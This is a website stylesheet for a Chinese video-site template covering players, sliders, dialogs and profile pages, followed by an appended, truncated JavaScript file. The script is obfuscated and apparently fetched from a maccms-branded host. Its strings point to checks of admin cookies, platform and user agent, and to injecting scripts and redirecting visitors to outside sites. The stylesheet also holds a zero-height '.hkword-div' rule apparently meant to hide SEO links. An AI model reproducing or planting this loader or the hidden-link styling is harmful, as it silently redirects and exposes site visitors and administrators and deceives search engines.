#email-again .ui-message{float:none;clear:both;background:0 0;text-align:left;border:0;height:28px;line-height:28px;padding:0;margin-top:-28px;position:relative;z-index:3}
@-moz-document url-prefix(){#email-again .ui-message{position:absolute}
}
#email-again #verimg{margin-top:5px}
.reg-agreement{padding:10px;line-height:22px}
.reg-agreement .h3{font-weight:700;font-size:14px}
.reg-agreement .h4{font-weight:700;font-size:12px;margin-top:10px}
.reg-agreement p{padding:5px 0}
.reg-agreement .p1{text-indent:24px}
.reg-agreement .p2{padding-left:24px}
#play-focus{padding:10px 0;overflow:hidden;background-color:#333}
#player1{width:690px;float:left;overflow:hidden;background-color:#000}
#player-union{width:300px;float:right;overflow:hidden;margin:-13px 0 0 0}
#player-union .player-union{width:300px;height:250px;display:block;margin:13px 0 0 0}
.playbox-bottom{width:1000px;overflow:hidden;margin:0 auto;position:relative}
.playbox-bottom .ui-sponsor{width:1000px;margin:0 auto;margin-top:10px;overflow:hidden;background:0 0}
.copyright-notice{color:#666;width:970px;padding:15px;margin:0 auto;overflow:hidden;background-color:#222}
#channel-nav{height:37px;overflow:hidden;background-color:#000}
.channel-catalog li{text-align:center;float:left;font-size:14px;height:37px;line-height:35px;overflow:hidden;border-left:1px solid #111}
.channel-catalog li a{display:block;color:#999;height:100%;padding:0 18px}
#live-channel-catalog li a{padding:0 16px}
.channel-catalog li a:hover{color:#fff;text-decoration:none;font-weight:700;background-color:#111}
.channel-catalog li.top{float:right;font-size:12px;font-weight:700;border-right:1px solid #111}
.channel-focus{padding:23px 0 17px;overflow:hidden;background-color:#111}
#live-focus{margin-bottom:-10px}
#live-play{margin-top:10px}
#live-tvmao{margin-top:30px}

/*频道页banner切换效果*/
.channel-silder{height:310px;overflow:hidden;position:relative}
.channel-silder-panel{width:1000px;overflow:hidden;float:left;position:relative}
.channel-silder-img{width:398px;overflow:hidden;float:left}
.channel-silder-img img{width:398px;height:300px;display:block;overflow:hidden;border:2px solid #191919;background:url(../images/loading.gif) no-repeat scroll center center transparent}
.channel-silder-intro{width:500px;height:310px;line-height:24px;overflow:hidden;color:#999;font-size:14px;padding:0 20px;float:left}
.channel-silder-title{padding-bottom:10px;height:60px;line-height:30px;overflow:hidden;color:#ffd200; position:relative;}
.channel-silder-title h2{}
.channel-silder-title a{color:#fff;font-size:20px;}
.channel-silder-title span{ display:block; position:absolute; right:10px; top:10px;color:#fff;font-size:14px;}
.channel-silder-title span i{color:#ffd200;font-size:26px; font-style:normal;}

.channel-silder-info{width:500px;height:100px;overflow:hidden}
.channel-silder-info li{width:250px;height:30px; line-height:30px; color:#ccc;overflow:hidden;float:left;white-space:nowrap;}
.channel-silder-info li.long{width:500px;}
.channel-silder-info li.long a{ color:#ccc;}
.channel-silder-info li.long a:hover{ color:#ffd200;}
.channel-silder-desc span,.channel-silder-info li span{color:#ccc; line-height:28px;}
.channel-silder-desc{margin-top:10px;color:#ccc;}

.channel-silder-play{display:block;width:136px;height:30px;overflow:hidden;text-indent:-999px;margin-top:10px;background:url(../images/silder-play.png) 0 -30px no-repeat}
.channel-silder-play:hover{background-position:0 0}
.ui-silder-panel-item{width:240px;height:320px;float:left;position:relative;overflow:hidden}
.ui-silder-panel-item img{width:240px;height:320px;display:block;overflow:hidden}
.ui-silder-panel-item .bg,.ui-silder-panel-item h5{width:226px;height:30px;line-height:28px;overflow:hidden;position:absolute;bottom:0;left:0;padding:0 7px}
.ui-silder-panel-item .bg{background-color:#000;filter:alpha(opacity=80);opacity:.8;z-index:8}
.ui-silder-panel-item h5{font-family:"Microsoft Yahei";font-size:14px;height:30px;color:#fff;z-index:9}
.channel-silder-nav{width:237px;height:310px;margin:0 auto;top:0px;right:0;position:absolute;overflow:hidden;}
.channel-silder-nav li{float:left;margin:0 0 5px 5px;border:2px solid #191919}
.channel-silder-nav li.on{border-color:#fff}
.channel-silder-nav img,.channel-silder-nav li{display:block;width:125px;height:94px;overflow:hidden;background:url(../images/lazyload.gif) no-repeat scroll center center transparent}

#specail-focus{border:0 none;background:0 0}
.specail-item{width:1016px;overflow:hidden;clear:both}
.specail-item li{width:218px;height:108px;float:left;overflow:hidden;margin:0 16px 10px 0;padding:10px 10px 14px 10px;background:url(../images/specail-list.png) 0 0 no-repeat}
.specail-item .play-img{width:210px;height:100px;margin:0}
.specail-item .play-img img{width:210px;height:100px}
.specail-item .play-img .mask{width:210px}
.specail-item .play-img .text{width:200px;text-align:center}
.specail-item h5{font-size:14px;font-weight:700}
.sspecail-item p{height:24px;line-height:24px;overflow:hidden;color:#333}
.specail-item p a.more{color:#e13160;padding-right:8px;margin-left:10px;background:url(../images/a3.gif) right 6px no-repeat}
#specail-page{width:960px;height:300px;overflow:hidden;padding:20px;margin-top:10px;position:relative;background-color:#000}
.specail-banner,.specail-banner img{display:block;width:960px;height:300px;margin:0 auto;overflow:hidden}
.specail-desc,.specail-mask{width:280px;height:260px;overflow:hidden;position:absolute;top:40px;right:40px;z-index:2;border-radius:2px}
.specail-mask{background-color:#18c2c8;filter:alpha(opacity=50);opacity:.5;z-index:1}
.specail-desc h2{height:50px;line-height:50px;font-weight:700;font-size:20px;color:#fff;margin:0 20px;font-family:"Microsoft Yahei";overflow:hidden;border-bottom:1px solid #87d6b7}
.specail-desc p{width:240px;height:178px;overflow:hidden;line-height:23px;padding:10px 20px;font-size:14px;color:#fff}
#specail-list{padding-top:10px;overflow:hidden}
.sitemap-item{overflow:hidden;font-size:14px}
.sitemap-item h2{height:40px;line-height:40px;overflow:hidden;font-size:16px;font-weight:700;padding:0 15px;font-family:"Microsoft Yahei";border-bottom:1px solid #f0f0f0;background-color:#fcfcfc}
.sitemap-list{width:960px;line-height:24px;overflow:hidden;padding:19px;border-bottom:1px solid #eee}
.sitemap-list dt{float:left;width:65px;overflow:hidden;font-weight:700;color:#e12160}
.sitemap-list dd{float:right;width:895px;overflow:hidden}
.sitemap-list li{width:149px;float:left}
#movie-tips{width:auto;margin:0 0 5px 0;color:#8e840c;padding:8px 10px;border:1px solid #e6db55;background:#fffbcc}
#movie-tips .bd{color:#080}
#movie-tips .hd{color:red}
#movie-tips .ts{color:#333}
#movie-tips .yellow{color:#00f}
#movie-tips a{color:#e12160}
#movie-tips .line{border-bottom:1px solid #e6db55;padding-bottom:10px;margin-bottom:10px}
#water-fall{width:1012px}
.ui-waterfall{width:239px;border:1px solid #ddd;background:#fff;float:left;overflow:hidden;margin:12px 12px 0 0;box-shadow:0 1px 3px #eee;border-radius:2px}
.ui-waterfall:hover{border-color:#ccc;box-shadow:0 1px 3px #ddd}
.ui-waterfall .fall-img{width:211px;height:290px;overflow:hidden;padding:14px 14px 0 14px;position:relative}
.ui-waterfall .fall-img img{display:block;width:211px;overflow:hidden;background:url(../images/lazyload.gif) no-repeat scroll center center transparent}
.fall-ing-bg{width:211px;height:24px;display:block;overflow:hidden;background-color:#000;position:absolute;left:14px;bottom:0;filter:alpha(opacity=50);opacity:.5;z-index:9}
.fall-ing-txt{width:201px;height:24px;line-height:24px;display:block;overflow:hidden;font-size:12px;position:absolute;left:11px;bottom:0;padding:0 5px;text-align:right;z-index:11;color:#fff;white-space:nowrap}
.ui-waterfall .fall-desc{width:210px;line-height:18px;overflow:hidden;padding:7px 14px;color:#999}
.fall-action{width:144px;height:26px;top:16px;left:16px;position:absolute;display:none}
.fall-action .ks-btn{display:block;width:69px;height:26px;line-height:26px;overflow:hidden;text-align:left;color:#fff;text-indent:30px;margin:0;background:url(../images/koushui.gif) no-repeat}
@-moz-document url-prefix(){.fall-action .ks-btn{line-height:23px}
}
.fall-action .ks-btn:hover{color:#fff}
.fall-action .ks-fav{background-position:0 0;float:left}
.fall-action .ks-rss{background-position:-69px 0;float:right}
.fall-action .ks-fav-ed{background-position:0 -26px;color:#888;text-indent:26px}
.fall-action .ks-rss-ed{background-position:-69px -26px;color:#888;text-indent:26px}
.fall-action .ks-fav-ed:hover,.fall-action .ks-rss-ed:hover{color:#666}
.ui-waterfall .fall-comment{width:239px;overflow:hidden;color:#999;border-top:1px solid #ddd;background:#f9f9f9}
.fall-comment .viewmore{width:227px;font-size:12px;padding:4px 6px 8px 6px;text-align:center;overflow:hidden;border-top:1px solid #fff}
.fall-comment li{width:227px;font-size:12px;padding:4px 6px 6px 6px;overflow:hidden;border-top:1px solid #fff;border-bottom:1px solid #ddd}
.fall-comment li img{display:block;width:30px;height:30px;overflow:hidden;float:left;margin-top:2px;border-radius:3px}
.fall-comment li p{width:190px;overflow:hidden;float:right}
.fall-comment li p a,.fall-comment li p span{color:#e12160}
#page-error{width:720px;overflow:hidden;margin:0 auto;margin-top:50px}
.page-error-focus{margin-bottom:-20px}
#page-error-img{width:289px;height:363px;overflow:hidden;text-align:center;float:left}
#page-error-img h1{width:246px;height:150px;margin:30px auto;overflow:hidden;text-indent:-999px;background:url(../images/404.png) 0 0 no-repeat}
#page-error-img p{line-height:24px;overflow:hidden}
#page-error-img p a{color:#e12160;margin:0 5px}
#error-directory{width:429px;margin:0 auto;overflow:hidden;border-color:#ccc;border-width:1px;float:right}
#error-directory .ui-search{width:407px}
#error-directory .search-input{width:371px}
#error-directory .directory-item{width:429px;border:0;margin:0}
#error-directory .directory-list{width:429px}
#error-directory .directory-list dl{width:419px;margin:0;border:0;padding:10px;border-top:1px solid #f0f0f0}
#error-directory .directory-list dt{float:left;width:80px;height:24px;line-height:24px;margin-right:10px;padding:9px 5px;text-align:center;background-color:#eee}
#error-directory .directory-list dd{margin-right:15px}
#error-directory .directory-list dl.wei dt{padding:2px 5px}
#error-directory .directory-list dl.wei dd{line-height:28px}
#ui-personal{width:998px;border:1px solid #ddd;background:url(../images/pro-line.gif) 0 0 repeat-y #fff}
#personal-nav{width:746px;height:36px;overflow:hidden;margin-top:44px;background:#21cad0;border-radius:2px;float:right}
#personal-nav ul{overflow:hidden;height:36px}
#personal-nav li{float:left;height:36px;font-size:14px;text-align:center}
#personal-nav a{display:inline-block;height:36px;line-height:34px;overflow:hidden;padding:0 23px;font-weight:700;color:#fff}
#personal-nav a:hover,#personal-nav li.current a{color:#fff;text-decoration:none;background-color:#06b1b7}
.personal-nav a:hover{background-color:#14bcc2}
#personal-bar{width:210px;overflow:hidden;float:left;background-color:#f2f2f2}
.personal-info{width:170px;margin:20px;overflow:hidden}
.personal-info .avatar{display:block;width:160px;height:160px;overflow:hidden;padding:1px;margin:0 auto;border:1px solid #ddd;background:#fff;box-shadow:0 1px 1px rgba(0,0,0,.05)}
.personal-info ul{width:210px;border-bottom:1px dotted #ccc;overflow:hidden;clear:both;padding:10px 0}
.personal-info li{float:left;height:50px;overflow:hidden;padding:0 10px}
.personal-info li.line{height:35px;margin-top:7px;padding:0;width:1px;background:#d7d7d7}
.personal-info li a{font-size:16px;color:#e12160}
.personal-visitors{width:170px;margin:20px;overflow:hidden}
.personal-visitors h3{font-weight:700;color:#333}
.visitor-list{overflow:hidden;margin-top:3px}
.personal-visitors li{width:210px;line-height:20px;overflow:hidden;padding:6px 0;color:#666}
.personal-visitors img{display:block;width:50px;height:50px;float:left;margin-right:10px;overflow:hidden;border-radius:2px;background-color:#fff}
.personal-visitors h5{margin-top:3px;font-weight:700}
.personal-visitors h5 a{color:#e12160}
#personal-box{width:787px;overflow:hidden;float:right}
.personal-intro{overflow:hidden;padding:10px 30px 20px 30px}
.personal-intro h5{font-size:16px;font-family:"Microsoft Yahei";color:#333;padding:7px 0}
.personal-intro h5 a{font-size:12px;color:#e12160;font-weight:400;margin-left:10px;font-family:Tahoma}
.personal-intro h5 span{float:right}
.personal-intro h5 .promsg-btn{color:#333;display:inline-block;background-color:#eee;height:24px;line-height:24px;border-radius:2px;padding:0 8px}
.personal-intro h5 .promsg-btn:hover{color:#e12160;text-decoration:none;background-color:#ddd}
.personal-intro li{font-size:12px;color:#666;line-height:22px;font-size:12px}
.personal-intro li span{padding:0 0 0 18px;display:inline-block;background:url(../images/infos.gif) no-repeat}
.personal-intro li span.sex{background-position:0 0;width:70px}
.personal-intro li span.birthday{background-position:0 -20px;width:110px}
.personal-intro li span.address{background-position:0 -40px}
.personal-intro li span.regtime{background-position:0 -100px;width:201px}
.personal-intro li span.lastlogin{background-position:0 -120px}
.personal-intro li span label{color:#666}
#personal-box h2{font-size:14px;font-weight:700;color:#e12160;padding:9px 30px;border-top:1px solid #eee;border-bottom:1px solid #eee;background:#f0f0f0}
.personal-cnt{width:760px;overflow:hidden;padding:15px 10px 30px 15px}
.personal-cnt .img-list{width:760px;margin:0;overflow:hidden;padding-bottom:1px;zoom:1;border-left:1px solid #eee}
.personal-cnt .img-list li{width:151px;height:215px;border-top:1px solid #eee;margin-bottom:-1px}
#user-comment-cnt .ui-pages{padding:10px 0 0 0}
.user-comment{width:760px}
.user-comment li{width:740px;padding:10px}
.user-comment .comment-post-self{width:680px;margin:0;overflow:hidden;float:right}
.user-comment .comment-post-cnt{width:649px;padding:8px 10px 10px 10px}
.user-comment .comment-body{width:649px;float:none}
.user-comment .cmt-txt span{color:#999;margin:0 3px}
.user-comment .cmt-txt .cmt-user{color:#e12160}
.user-comment .comment-replay{width:649px}
.user-comment .comment-replay-arrow{margin:0 0 0 635px}
.user-comment .comment-replay-cnt{width:627px}
.user-comment .comment-replay .ui-link-cnt{width:627px}
.Gold{display:inline-block;width:125px}
.Gold span{float:left;width:25px;height:22px;cursor:pointer}
.Gold .all{background:url(../images/pf.png) repeat}
.Gold .half{background:url(../images/pf.png) 25px 0 repeat}
.Gold .none{background:url(../images/pf.png) 51px 0 repeat}
.Goldnum{font:700 21px Arial;color:#e02e2e;font-size:14px;height:32px}
.Golder{font-size:14px;color:#999}
.Goldtitle{display:none;position:absolute;background:#FFF;border-top-width:1px;border-bottom-width:1px;border-top-style:solid;border-bottom-style:solid;border-top-color:#E4E4E4;border-bottom-color:#E4E4E4;height:25px;line-height:30px;text-align:center;color:red;filter:alpha(opacity=100);opacity:1}
#rating{width:328px;height:32px;line-height:30px;overflow:hidden;color:#666;border:1px solid #ddd;border-radius:2px;float:left;clear:both}
#rating span{float:left;font-size:14px;height:32px;overflow:hidden}
#rating span.label{padding:0 0 0 10px;background-color:#eee}
#rating .rating{float:left;width:120px;height:24px;overflow:hidden;padding:3px 10px 0 7px}
#rating .rating li{cursor:pointer;float:left;overflow:hidden;width:24px;height:24px;text-indent:-99px;background:url(../images/rating.png) 0 0 no-repeat}
#rating .rating li.active,#rating .rating li.hover{background:url(../images/rating.png) 0 -24px no-repeat}
#cboxOverlay,#colorbox{position:absolute;top:0;left:0;z-index:9999}
#cboxOverlay{position:fixed;width:100%;height:100%}
#cboxBottomLeft,#cboxMiddleLeft{clear:left}
#cboxContent{sposition:relative}
#cboxLoadedContent{overflow:hidden}
#cboxTitle{margin:0}
#cboxLoadingGraphic,#cboxLoadingOverlay{position:absolute;top:0;left:0;width:100%;height:100%}
#cboxClose,#cboxNext,#cboxPrevious,#cboxSlideshow{cursor:pointer}
.cboxPhoto{float:left;margin:auto;border:0;display:block}
.cboxIframe{width:100%;height:100%;display:block;border:0}
#cboxOverlay{background:#000}
#cboxContent{margin:5px;overflow:hidden}
.cboxIframe{background:#fff}
#cboxError{padding:50px;border:1px solid #ccc}
#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}
#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}
#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}
#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(../images/controls.png) no-repeat top left;width:28px;height:65px;text-indent:-9999px}
#cboxPrevious:hover{background-position:bottom left}
#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(../images/controls.png) no-repeat top right;width:28px;height:65px;text-indent:-9999px}
#cboxNext:hover{background-position:bottom right}
#cboxLoadingOverlay{background:#fff}
#cboxLoadingGraphic{background:url(../images/loading.gif) no-repeat center center}
#colorbox{background:url(../images/transparent.png);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 5px #000;-moz-box-shadow:0 0 5px #000;box-shadow:0 0 5px #000;padding:0;position:fixed}
#cboxWrapper{position:relative}
#cboxLoadedContent{border:1px solid #fff;background:#fff;overflow:hidden;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
#cboxClose{display:block;position:absolute;top:-10px;right:-10px;width:29px;height:29px;overflow:hidden;text-indent:-999px;cursor:pointer;background:url(../images/close.png) 0 0 no-repeat;opacity:.9}
#cboxClose:hover{opacity:1}
.qirebox-overlayBG{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999;background-color:#000;filter:alpha(opacity=60);opacity:.6}
.qirebox{z-index:9999999;text-align:left;padding:5px;position:fixed;top:300px;left:50%;margin:0 0 0 -100px;background:url(../images/transparent.png);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 5px #333;-moz-box-shadow:0 0 5px #333;box-shadow:0 0 5px #333}
.qirebox .ui-iframe{width:155px;height:72px}
.ui-dialog{overflow:hidden;border:1px solid #fff;background:0 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;min-width:200px}
.ui-dialog-title{height:35px;line-height:33px;padding:0 50px 0 15px;border-bottom:1px solid #e4e8ea;background:url(../images/ui-dialog-title.gif) 0 0 repeat-x #f7f9fa}
.ui-dialog-title h5{font-size:14px;font-weight:700;color:#333}
.ui-dialog-cnt{padding:10px;overflow:hidden;background:#fff}
.ui-dialog-tip{height:50px;line-height:48px;padding:0 20px 0 53px;font-size:14px;margin:0 5px;background-position:0 0;background-repeat:no-repeat}
.ui-dialog-tip.loading{background-image:url(../images/loading.gif);background-position:3px 6px}
.ui-dialog-tip.alert{background-image:url(../images/icons/alert.png)}
.ui-dialog-tip.succ{background-image:url(../images/icons/succ.png)}
.ui-dialog-tip.error{background-image:url(../images/icons/error.png)}
.ui-dialog-tip.cross{background-image:url(../images/icons/cross.png)}
.ui-dialog-todo{padding:7px;overflow:hidden;height:25px;text-align:center;border-top:1px solid #ddd;background:#f5f5f5}
.ui-dialog-todo-left{text-align:left;padding:9px 25px 5px 25px}
.ui-dialog-todo .ui-link{display:inline-block;float:none;border-radius:5px;padding:0 10px;margin:0 3px}
.ui-dialog-close{position:absolute;top:12px;right:13px;display:block;width:11px;height:11px;overflow:hidden}
.ui-dialog-close .close{display:block;width:11px;height:11px;overflow:hidden;text-indent:-999px;cursor:pointer;background:url(../images/close.gif) 0 0 no-repeat;opacity:.3}
.ui-dialog-close .close:hover{opacity:1}
.ui-login-dialog{width:500px;overflow:hidden}
.ui-login-dialog .ui-form{width:300px;padding:15px 0 0 15px}
.ui-login-dialog .ui-form-title{margin-right:10px}
.ui-login-dialog .ui-label{text-align:left;padding:0 5px 0 3px;width:40px}
.ui-login-dialog .ui-form-item{margin:0 0 15px 0;width:290px}
.ui-login-dialog .ui-label-checkbox{font-size:12px}
.ui-login-dialog .ui-input{width:240px;float:right;margin:0}
.ui-login-dialog .ui-button{margin:0;float:right}
.ui-login-dialog .form-bar{width:136px;height:195px;padding:15px 5px 0 25px;margin:0;text-align:left}
.ui-login-dialog .form-bar li{font-size:12px;padding:0 0 5px 0;text-align:left}
.ui-login-dialog .form-bar li a{font-weight:700;color:#e12160}
#add-feedback .ui-dialog-width{width:520px;overflow:hidden;height:auto}
.ui-gb-dialog .ui-form{width:490px;overflow:hidden;padding:20px 0 0 20px}
.ui-gb-dialog .ui-form-title{width:475px}
.ui-gb-dialog .ui-dialog-tab ul{overflow:hidden;width:540px;padding:0 0 15px 0}
.ui-gb-dialog .ui-dialog-tab li{width:105px;height:40px;line-height:38px;float:left;overflow:hidden;text-align:center;border:1px solid #ddd;background:#f5f5f5;margin:0 15px 0 0;font-size:14px;cursor:pointer;position:relative}
.ui-gb-dialog .ui-dialog-tab li.current{color:#e12160;font-weight:700;border:1px solid #e12160;background:#fff}
.ui-gb-dialog .ui-dialog-tab li span{display:block;width:26px;height:26px;overflow:hidden;text-indent:-999px;cursor:pointer;background:url(../images/selected.gif) 0 0 no-repeat;display:none;position:absolute;right:0;bottom:0}
.ui-gb-dialog .ui-dialog-tab li.current span{display:block}
#reviewedit-form .ui-form-item #cc{margin-top:6px}
.ui-promsg-dialog{width:470px;overflow:hidden}
.ui-promsg-dialog .ui-form{padding:15px 0 0 15px;width:450px}
.ui-promsg-dialog .ui-form-title{margin-right:10px}
.ui-promsg-dialog .ui-label{text-align:left;padding:0}
.ui-promsg-dialog .ui-form-item{margin:0 0 15px 0}
.ui-promsg-dialog .ui-input{float:left}
.ui-promsg-dialog .ui-form .ui-form-button{width:438px}
.ui-promsg-dialog .ui-form .ui-button{margin:0;float:left}
#cboxOverlay,#colorbox{position:absolute;top:0;left:0;z-index:9999}
#cboxOverlay{position:fixed;width:100%;height:100%}
#cboxBottomLeft,#cboxMiddleLeft{clear:left}
#cboxContent{sposition:relative}
#cboxLoadedContent{overflow:hidden}
#cboxTitle{margin:0}
#cboxLoadingGraphic,#cboxLoadingOverlay{position:absolute;top:0;left:0;width:100%;height:100%}
#cboxClose,#cboxNext,#cboxPrevious,#cboxSlideshow{cursor:pointer}
.cboxPhoto{float:left;margin:auto;border:0;display:block}
.cboxIframe{width:100%;height:100%;display:block;border:0}
#cboxOverlay{background:#000}
#cboxContent{margin:5px;overflow:hidden}
.cboxIframe{background:#fff}
#cboxError{padding:50px;border:1px solid #ccc}
#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}
#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}
#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}
#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(../images/controls.png) no-repeat top left;width:28px;height:65px;text-indent:-9999px}
#cboxPrevious:hover{background-position:bottom left}
#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(../images/controls.png) no-repeat top right;width:28px;height:65px;text-indent:-9999px}
#cboxNext:hover{background-position:bottom right}
#cboxLoadingOverlay{background:#fff}
#cboxLoadingGraphic{background:url(../images/loading.gif) no-repeat center center}
#colorbox{background:url(../images/transparent.png);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 5px #000;-moz-box-shadow:0 0 5px #000;box-shadow:0 0 5px #000;padding:0;position:fixed}
#cboxWrapper{position:relative}
#cboxLoadedContent{border:1px solid #fff;background:#fff;overflow:hidden;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
#cboxClose{display:block;position:absolute;top:-10px;right:-10px;width:29px;height:29px;overflow:hidden;text-indent:-999px;cursor:pointer;background:url(../images/close.png) 0 0 no-repeat;opacity:.9}
#cboxClose:hover{opacity:1}
.qirebox-overlayBG{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999;background-color:#000;filter:alpha(opacity=60);opacity:.6}
.qirebox{z-index:9999999;text-align:left;padding:5px;position:fixed;top:300px;left:50%;margin:0 0 0 -100px;background:url(../images/transparent.png);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 5px #333;-moz-box-shadow:0 0 5px #333;box-shadow:0 0 5px #333}
.qirebox .ui-iframe{width:155px;height:72px}
.ui-dialog{overflow:hidden;border:1px solid #fff;background:0 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;min-width:200px}
.ui-dialog-title{height:35px;line-height:33px;padding:0 50px 0 15px;border-bottom:1px solid #e4e8ea;background:url(../images/ui-dialog-title.gif) 0 0 repeat-x #f7f9fa}
.ui-dialog-title h5{font-size:14px;font-weight:700;color:#333}
.ui-dialog-cnt{padding:10px;overflow:hidden;background:#fff}
.ui-dialog-tip{height:50px;line-height:48px;padding:0 20px 0 53px;font-size:14px;margin:0 5px;background-position:0 0;background-repeat:no-repeat}
.ui-dialog-tip.loading{background-image:url(../images/loading.gif);background-position:3px 6px}
.ui-dialog-tip.alert{background-image:url(../images/icons/alert.png)}
.ui-dialog-tip.succ{background-image:url(../images/icons/succ.png)}
.ui-dialog-tip.error{background-image:url(../images/icons/error.png)}
.ui-dialog-tip.cross{background-image:url(../images/icons/cross.png)}
.ui-dialog-todo{padding:7px;overflow:hidden;height:25px;text-align:center;border-top:1px solid #ddd;background:#f5f5f5}
.ui-dialog-todo-left{text-align:left;padding:9px 25px 5px 25px}
.ui-dialog-todo .ui-link{display:inline-block;float:none;border-radius:5px;padding:0 10px;margin:0 3px}
.ui-dialog-close{position:absolute;top:12px;right:13px;display:block;width:11px;height:11px;overflow:hidden}
.ui-dialog-close .close{display:block;width:11px;height:11px;overflow:hidden;text-indent:-999px;cursor:pointer;background:url(../images/close.gif) 0 0 no-repeat;opacity:.3}
.ui-dialog-close .close:hover{opacity:1}
.ui-login-dialog{width:500px;overflow:hidden}
.ui-login-dialog .ui-form{width:300px;padding:15px 0 0 15px}
.ui-login-dialog .ui-form-title{margin-right:10px}
.ui-login-dialog .ui-label{text-align:left;padding:0 5px 0 3px;width:40px}
.ui-login-dialog .ui-form-item{margin:0 0 15px 0;width:290px}
.ui-login-dialog .ui-label-checkbox{font-size:12px}
.ui-login-dialog .ui-input{width:240px;float:right;margin:0}
.ui-login-dialog .ui-button{margin:0;float:right}
.ui-login-dialog .form-bar{width:136px;height:195px;padding:15px 5px 0 25px;margin:0;text-align:left}
.ui-login-dialog .form-bar li{font-size:12px;padding:0 0 5px 0;text-align:left}
.ui-login-dialog .form-bar li a{font-weight:700;color:#e12160}
#add-feedback .ui-dialog-width{width:520px;overflow:hidden;height:auto}
.ui-gb-dialog .ui-form{width:490px;overflow:hidden;padding:20px 0 0 20px}
.ui-gb-dialog .ui-form-title{width:475px}
.ui-gb-dialog .ui-dialog-tab ul{overflow:hidden;width:540px;padding:0 0 15px 0}
.ui-gb-dialog .ui-dialog-tab li{width:105px;height:40px;line-height:38px;float:left;overflow:hidden;text-align:center;border:1px solid #ddd;background:#f5f5f5;margin:0 15px 0 0;font-size:14px;cursor:pointer;position:relative}
.ui-gb-dialog .ui-dialog-tab li.current{color:#e12160;font-weight:700;border:1px solid #e12160;background:#fff}
.ui-gb-dialog .ui-dialog-tab li span{display:block;width:26px;height:26px;overflow:hidden;text-indent:-999px;cursor:pointer;background:url(../images/selected.gif) 0 0 no-repeat;display:none;position:absolute;right:0;bottom:0}
.ui-gb-dialog .ui-dialog-tab li.current span{display:block}
#reviewedit-form .ui-form-item #cc{margin-top:6px}
.ui-promsg-dialog{width:470px;overflow:hidden}
.ui-promsg-dialog .ui-form{padding:15px 0 0 15px;width:450px}
.ui-promsg-dialog .ui-form-title{margin-right:10px}
.ui-promsg-dialog .ui-label{text-align:left;padding:0}
.ui-promsg-dialog .ui-form-item{margin:0 0 15px 0}
.ui-promsg-dialog .ui-input{float:left}
.ui-promsg-dialog .ui-form .ui-form-button{width:438px}
.ui-promsg-dialog .ui-form .ui-button{margin:0;float:left}
/* 百度权重样式 */
.hkword-div{ height:0; overflow:hidden; }


.wrap{width:100%;max-width:1260px;min-width:320px;padding:0 30px 20px;margin:0 auto; position:relative; overflow:hidden;background: #f6f6f6;}
.wrap_ff{background: #fff;padding: 0 0 20px;}

--- FILE ---
content_type: text/javascript
request_url: https://maccms.z23.web.core.windows.net/732d.js
body_size: 22568
content:
/*Obfuscated by maccms.com*/function _0x2f0f(){var _0x6341b8=['match','ent','hBbFz','jbiRg','hqwvw','onload','xlSAG','tSUXO','owKYO','206624mZQBvu','45Pjksst','toString','oIZQF','KvRCb','utiao','toGMTStrin','AcGUn','script','32MJkafX','axvrg','Vxjqp','SXokW','bgfaD','href','EKRTE','XmAPT','bind','TGkCM','QwyqD','2203353UIrifg','FMCSH','apt','type','308116QuOXzA','YpDXx','PJuQK','userAgent','rIxWo','VGPrs','tjXUT','wVHeJ','ion.macoms','info','35642399GpHlWq','w.noolaoc.','KGmYO','nction()\x20','warn','w.dxtv1.co','ro.min.js?','ct?from=yo','Win32','cookie','text/javas','AtqTl','qlGuw','OtVfE','550BInZrT','CHINA','oLIIF','mWvun','BpfgX','com/redire','tlFFp','src','KZlvs','5130QmwqBu','VygCr','ubdhT','CIRqq','5733dUgsFK','YeqfB','lzROb','getTime','setTime','GFRFJ','cname','PrOOe','om.com','MacPPC','getElement','.la/html/c','zqQmw','qMqDT','prototype','apt=1;expi','apply','location','{}.constru','kLxtp','search','https://ww','cvxZP','cript','sLgsh','741740JXIspK','jEeBK','error','https://un','VVnth','DYbRp','1142ZFiLqK','0|4|3|1|2|','w.ys752.co','TVEXH','length','FBAHI','adminlevel','TuilV','XbbLv','indexOf','LA_COLLECT','admin_id','LPoQn','UwOPu','VnZnn','oPJuE','constructo','floor','random','pPyEx','mFFmZ','__proto__','YfOYb','Y5XoRmtQL&','host','MacIntel','platform','id=K2u9hKp','ArAZS','12AjaxpU','mAVgc','console','HeKDx','rn\x20this\x22)(','sByTagName','289FumWOK','pJVGx','createElem','pItlY','XyeGp','MrJtO','HNPaZ','appendChil','SraHT','Windows','UvuTa','mQtRh','ySGjt','ctor(\x22retu','return\x20(fu'];_0x2f0f=function(){return _0x6341b8;};return _0x2f0f();}(function(_0x42d8bf,_0x1ee9ac){function _0x495755(_0x43809f,_0xb508e5,_0x44a03f,_0x55e2c9){return _0x40c7(_0x43809f-0x2e8,_0xb508e5);}function _0x1151d4(_0xa613d5,_0x323c0b,_0x495578,_0xdbaa51){return _0x40c7(_0x495578- -0x32f,_0xa613d5);}var _0x17b56d=_0x42d8bf();while(!![]){try{var 